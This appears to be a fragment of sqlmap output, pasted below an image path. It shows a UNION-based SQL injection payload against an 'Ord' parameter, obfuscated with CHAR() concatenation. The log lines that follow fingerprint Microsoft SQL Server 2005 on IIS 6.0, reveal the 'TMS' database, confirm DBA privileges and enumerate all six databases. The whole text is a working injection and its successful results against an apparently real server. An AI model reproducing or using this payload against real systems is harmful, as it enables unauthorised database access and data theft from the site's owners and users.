 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Ord=0005987151' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(58)+
CHAR(121)+CHAR(100)+CHAR(105)+CHAR(58)+CHAR(74)+CHAR(116)+CHAR(106)+CHAR(67)+CHA
R(68)+CHAR(118)+CHAR(117)+CHAR(118)+CHAR(83)+CHAR(101)+CHAR(58)+CHAR(112)+CHAR(1
14)+CHAR(105)+CHAR(58),NULL-- &Seq=000010
---
[19:01:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:01:26] [INFO] fetching current database
current database:    'TMS'
[19:01:26] [INFO] testing if current user is DBA
current user is DBA:    True
[19:01:26] [INFO] fetching database names
available databases [6]:
[*] master
[*] model
[*] msdb
[*] sqlnexus
[*] tempdb
[*] TMS
g